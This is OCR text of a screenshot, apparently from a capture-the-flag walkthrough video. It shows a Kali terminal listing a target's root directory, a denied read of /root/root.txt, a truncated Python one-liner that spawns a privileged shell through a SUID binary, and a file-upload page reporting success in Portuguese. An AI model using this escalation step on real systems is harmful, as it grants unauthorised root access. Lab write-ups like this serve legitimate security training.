 1 2 3 4 10.18.20.164 17:19
kali@kali: ~/Desktop
File Actions Edit View Help
drwxr-xr-x 17 root root 3700 Dec 18 09:43 dev
drwxr-xr-x 96 root root 4096 Aug 4 2020 etc
drwxr-xr-x 4 root root 4096 Aug 4 2020 home
lrwxrwxrwx 1 root root 34 Aug 4 2020 initrd.img → boot/initrd.img-4.15.0-112-generic
lrwxrwxrwx 1 root root 34 Aug 4 2020 initrd.img.old → boot/initrd.img-4.15.0-112-generic
drwxr-xr-x 22 root root 4096 Aug 4 2020 lib
drwxr-xr-x 2 root root 4096 Aug 4 2020 lib64
drwx------ 2 root root 16384 Aug 4 2020 lost+found
drwxr-xr-x 2 root root 4096 Feb 3 2020 media
drwxr-xr-x 2 root root 4096 Feb 3 2020 mnt
drwxr-xr-x 2 root root 4096 Feb 3 2020 opt
dr-xr-xr-x 105 root root 0 Dec 18 09:42 proc
drwx------ 6 root root 4096 Aug 4 2020 root
drwxr-xr-x 26 root root 860 Dec 18 09:48 run
drwxr-xr-x 2 root root 12288 Aug 4 2020 sbin
drwxr-xr-x 4 root root 4096 Aug 4 2020 snap
drwxr-xr-x 2 root root 4096 Feb 3 2020 srv
-rw------- 1 root root 2147483648 Aug 4 2020 swap.img
dr-xr-xr-x 13 root root 0 Dec 18 09:42 sys
drwxrwxrwt 2 root root 4096 Dec 18 09:50 tmp
drwxr-xr-x 10 root root 4096 Feb 3 2020 usr
drwxr-xr-x 14 root root 4096 Aug 4 2020 var
lrwxrwxrwx 1 root root 31 Aug 4 2020 vmlinuz → boot/vmlinuz-4.15.0-112-generic
lrwxrwxrwx 1 root root 31 Aug 4 2020 vmlinuz.old → boot/vmlinuz-4.15.0-112-generic
$ ls -l /root/root.txt
ls: cannot access '/root/root.txt': Permission denied
$ python -c 'import os;os.execl("/bin/sh","sh","-p"
Select a file to upload:
Upload
O arquivo foi upado
com sucesso!